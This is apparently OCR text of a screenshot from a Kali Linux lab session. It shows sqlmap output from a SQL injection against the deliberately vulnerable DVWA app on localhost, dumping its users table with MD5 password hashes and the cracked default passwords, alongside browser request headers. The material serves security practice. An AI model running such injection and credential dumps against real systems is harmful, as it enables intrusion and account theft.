 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
21:47
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php
Submit
Close
root@he153722: ~
File Actions Edit View Help
[21:46:18] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | l
ast_name | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | a
dmin | admin | 2023-01-05 15:20:08 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | B
rown | Gordon | 2023-01-05 15:20:08 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | M
e | Hack | 2023-01-05 15:20:08 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | P
icasso | Pablo | 2023-01-05 15:20:08 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | S
mith | Bob | 2023-01-05 15:20:08 | 0 |
[21:46:24] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump
/dvwa/users.csv'
[21:46:24] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[21:46:24] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Inspector Console Debugger Network
Filter URLs Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
St... M... Domain File Initiator Ty... Transferr... Size
200 GET 127.0.... session-input.php document html 772 B 6...
200 GET 127.0.... favicon.ico FaviconL... vn... cached 1....
2 requests 2.01 KB / 772 B transferred Finish: 72 ms DOMContentLoaded: 37 ms
Headers Cookies Request Response Timings
Filter Headers Block Resend
Date: Tue, 07 Feb 2023 07:46:51 GMT
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive: timeout=5, max=100
Pragma: no-cache
Server: Apache/2.4.54 (Debian)
Vary: Accept-Encoding
Request Headers (596 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: PHPSESSID=ogejia4t0iig5l89r3rsgn0n6k; security=high
Host: 127.0.0.1
Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
2:47 PM
2/7/2023
8